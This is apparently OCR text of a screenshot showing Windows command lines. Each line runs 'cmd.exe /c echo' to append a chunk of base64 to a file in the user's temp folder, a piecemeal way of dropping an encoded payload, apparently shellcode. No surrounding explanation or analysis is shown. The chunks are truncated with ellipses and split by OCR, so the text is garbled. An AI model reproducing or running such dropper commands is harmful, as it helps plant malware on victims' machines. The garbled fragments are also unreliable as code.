
cmd.exe /c echo
cwgj6CEtUgChGNBAAOKA8IsNENBAADtSfiuLVQyLDcjA...YG
gslQAAUVDo14kAABhQaK+H>>%TEMP%\\sMIod.b64
cmd.exe /c echo
MACF1otNvItVuB9F3FGLTdhSi5V8//8fUIuFeIX//1GL...AACL
kzQ9AJwr94uDVAgAIRvC>>%TEMP%\\sMIod.b64
cmd.exe /c echo
O7d/CnzBO89qBDPJXcCJThiJRhz/zEhOAAAqgyQISwA+...
9nU0hf8udXIbtwAAQlOJdfzo>>%TEMP%\\sMIod.b64
cmd.exe /c echo
7BUAAIt1CDP/hX7zAnVhixZqAWpragAGzfdMAAA9dhEj...Ue
gZeQAAUP8VkMBqAF3CWJ07>>%TEMP%\\sMIod.b64
cmd.exe /c echo
kL+QMJCQkJCQkJCQkP0q7ItFEFaLdaNXNKgI3UgZi1AQ...l